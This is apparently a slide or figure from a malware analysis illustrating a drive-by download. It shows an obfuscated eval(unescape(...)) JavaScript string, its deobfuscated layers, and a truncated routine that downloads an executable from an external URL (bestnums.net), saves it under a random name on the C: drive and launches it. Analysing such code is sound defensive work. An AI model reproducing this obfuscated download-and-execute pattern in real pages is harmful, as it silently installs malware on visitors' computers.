 Obfuscated Code
eval(unescape('%0a%76%61%72%20%41%3d%27%33%32%45 … ...
33%32%25%33%33%%25%37%38%25%32%39%25%32%29%3b'));
deobfuscation
var A='32888910a2af15348ce897f40f……d09c5ecc80a4';
eval(unescape('%76%61%72%20%51……%78%29%29%3b'));
deobfuscation
…
var urlRealExe='http://bestnums.net/dl/176/win32.exe';
if(v[0]&&v[1]&&v[2]){
var data=XMLHttpDownload(v[0], urlRealExe);
if(data!=0){
var name="c:\\sys"+GetRandString(4)+".exe";
if(AD2BDStreamSave(v[1],name,data)==1){
if (ShellExecute(v[2], name, n) == 1){
ret=1;
}
}
}
…
Drive-by download